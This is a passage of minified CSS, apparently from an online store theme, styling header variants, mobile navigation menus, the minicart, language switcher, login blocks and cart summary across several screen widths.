.nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .nav-sections-item-title{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .section-item-content{margin-top:0;padding-top:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:2px;top:20px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{right:-45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .subtitle.empty{padding:10px 0 10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .minicart-widgets{margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{min-width:300px;position:absolute;right:-95px;margin:0;top:100%;z-index:4;width:100%}}@media (max-width:639px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{max-width:135px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:13px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:0;top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:20px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header{margin-bottom:0}.header-contact-main{display:none}.page-wrapper .top-menu-main .switcher .options{display:inline-block;position:relative}.page-wrapper .top-menu-main .switcher .options:before,.page-wrapper .top-menu-main .switcher .options:after{content:'';display:table}.page-wrapper .top-menu-main .switcher .options:after{clear:both}.page-wrapper .top-menu-main .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-wrapper .top-menu-main .switcher .options ul.dropdown li{margin:0;padding:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before,.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-wrapper .top-menu-main .switcher .options.active{overflow:visible}.page-wrapper .top-menu-main .switcher .options.active ul.dropdown{display:block}.page-wrapper .top-menu-main .switcher .options ul.dropdown a{display:block;padding:8px}.page-wrapper .top-menu-main .switcher .options ul.dropdown a:hover{text-decoration:none}.page-wrapper .top-menu-main .nav-toggle{top:9px}.page-wrapper .top-menu-main .nav-toggle:before{color:#333}.page-wrapper .top-menu-main .nav-toggle:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper{margin-top:5px;margin-bottom:5px;width:38px;margin-left:15px;position:absolute;right:0;top:2px}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart{text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;position:relative}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:before{color:#333;line-height:40px;content:"\f07a";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:focus:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:visited:before,.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:40px;content:"\f00d";font-family:"Fontawesome";font-size:28px;font-weight:normal;text-align:center}.page-wrapper .top-menu-main .minicart-wrapper .action.showcart .counter.qty{background:#999;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:-10px;text-align:center;top:0;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .top-menu-main .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .top-menu-main .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .top-menu-main .nav-sections .navigation{background:transparent}.page-wrapper .top-menu-main .nav-sections .navigation>ul{padding:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{color:#333;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#333333;padding:10px 0 10px 15px;font-size:14px;font-weight:600;text-transform:uppercase}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#333333}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .header.links>li{text-transform:uppercase;font-size:13px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .header.links>li>span{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:active,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:focus,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:visited{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:hover{color:#c19d59}.page-wrapper .top-menu-main .nav-sections .switcher{font-size:14px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .switcher .switcher-label>span{color:#333}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:-10px;font-size:30px}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown{padding:5px 0;box-shadow:none;border:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li{font-size:13px}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:visited,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .nav-toggle{top:9px}.page-wrapper .page-header.header-type1 .header.content .nav-toggle:before{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .header.content .logo{margin-bottom:11px}.page-wrapper .page-header.header-type1 .block-search .field.search .label{margin-right:40px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{color:#333;line-height:36px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before{color:#c19d59}}@media (max-width:639px){.page-wrapper .page-header.header-type1 .logo{max-width:120px}.page-wrapper .page-header.header-type1 .block-search{margin-top:0}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{font-size:30px;line-height:34px}}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.page-title-wrapper .page-title{display:inline-block;font-size:24px;margin-bottom:25px;margin-top:0;text-transform:capitalize;color:#333;font-weight:600}body{color:#666;font-weight:500}.cms-index-index .columns .column.main{min-height:auto;padding:0}a,a:visited,a:active,:focus{color:#333}a:hover{color:#333}.breadcrumbs .items{font-size:13px}.action.primary{transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;font-size:16px;font-weight:700}.action.primary>span{display:inline-block;vertical-align:middle}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#333}.modal-custom .action-close{z-index:1}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{background:transparent;box-shadow:none;border:none}.page-wrapper .page-header{background:transparent !important;border:medium none;-moz-border-bottom:medium none;-webkit-border-bottom:medium none;box-shadow:none;margin-top:0;padding-bottom:0}.page-wrapper .page-header .panel.wrapper{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}.page-wrapper .page-header .panel.wrapper .panel.header{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}a,a:active,a:hover,a:hover,a:visited{text-decoration:none;outline:none}b,strong{font-weight:600}h1,h2,h3,h4,h5,h6{font-weight:600}#maincontent .columns{display:block}@media (min-width:768px){.page-layout-2columns-left .column.main{padding-left:30px}.page-layout-2columns-left .sidebar-main{padding-right:0 !important}.page-layout-2columns-left .sidebar-additional{padding-right:0 !important}.page-layout-2columns-right .column.main{padding-right:30px}.page-layout-2columns-right .sidebar-main{padding-left:0 !important}.page-layout-2columns-right .sidebar-additional{padding-left:0 !important}}.login-container .block.block-customer-login,.login-container .block.block-new-customer{border:1px solid #e1e1e1}.login-container .block.block-customer-login .block-title,.login-container .block.block-new-customer .block-title{position:relative;padding:15px;margin-bottom:0;background:#f8f8f8;color:#111;border-bottom:none}.login-container .block.block-customer-login .block-title>strong,.login-container .block.block-new-customer .block-title>strong{display:inline-block;font-size:16px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.login-container .block.block-customer-login .block-content,.login-container .block.block-new-customer .block-content{padding:15px}@media (min-width:768px){.column.main .form.form-cart{box-sizing:border-box;float:left;padding-right:30px;position:relative;width:72%}.column.main .cart-summary{width:28%}}.column.main .cart-summary{background:transparent;border:1px solid #e1e1e1;padding:20px}.column.main .cart-summary .summary.title{font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:12px;font-size:14px;color:#333}.column.main .cart-summary .block.shipping .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.shipping .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.shipping .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals .table-wrapper .mark{background:transparent}.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount{color:#333}.column.main .cart-summary .block.discount .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.discount .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.discount .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals{border-top:none}.column.main .cart.main.actions .action.continue{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 